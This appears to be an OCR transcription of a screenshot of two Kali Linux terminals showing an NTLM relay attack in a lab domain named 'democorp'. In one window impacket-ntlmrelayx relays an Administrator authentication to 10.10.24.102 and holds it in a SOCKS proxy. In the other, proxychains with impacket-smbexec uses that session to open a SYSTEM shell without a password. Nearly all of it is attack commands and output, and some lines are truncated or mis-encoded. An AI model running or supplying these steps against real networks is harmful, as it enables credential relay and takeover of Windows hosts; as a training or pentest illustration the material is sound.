 root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
proxychains impacket-smbexec democorp/Administrator@10.10.24.102 -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.24.102:445 ... OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami /all
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodi
and then execute smbexec.py again with -codec and the corresponding codec
USER INFORMATION
User Name SID
zarz�dzanie nt\system S-1-5-18
GROUP INFORMATION
Group Name Type SID
BUILTIN\Administratorzy Alias S-1-5-32-
led group, Group owner
Wszyscy Well-known group S-1-1-0
by default, Enabled group
ZARZ�DZANIE NT\U�ytkownicy uwierzytelnieni Well-known group S-1-5-11
by default, Enabled group
Etykieta obowi�zkowo�ci\Poziom obowi�zkowo�ci - system Label S-1-16-16
PRIVILEGES INFORMATION
Privilege Name Description
State
root@kali: /home/kali/lateralmovement
File Actions Edit View Help
(root㉿kali)-[/home/kali/lateralmovement]
impacket-ntlmrelayx -tf ./hosts-relay.txt -socks -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to hosts in targetfile
[*] SOCKS proxy started. Listening at port 1080
[*] SMB Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
* Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
* Debug mode: off
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx> [*] SMBD-Thread-9 (process_request_thread): Connection from DEMOCORP
rolled, attacking target smb://10.10.24.102
[*] Authenticating against smb://10.10.24.102 as DEMOCORP/ADMINISTRATOR SUCCEED
[*] SOCKS: Adding DEMOCORP/ADMINISTRATOR@10.10.24.102(445) to active SOCKS conne
[*] SMBD-Thread-9 (process_request_thread): Connection from DEMOCORP/ADMINISTRAT
there are no more targets left!
socks
Protocol Target Username AdminStatus Port
SMB 10.10.24.102 DEMOCORP/ADMINISTRATOR TRUE 445
ntlmrelayx> [*] SOCKS: Proxying client session for DEMOCORP/ADMINISTRATOR@10.10.
[*] SOCKS: Proxying client session for DEMOCORP/ADMINISTRATOR@10.10.24.102(445)
[*] SOCKS: Proxying client session for DEMOCORP/ADMINISTRATOR@10.10.24.102(445)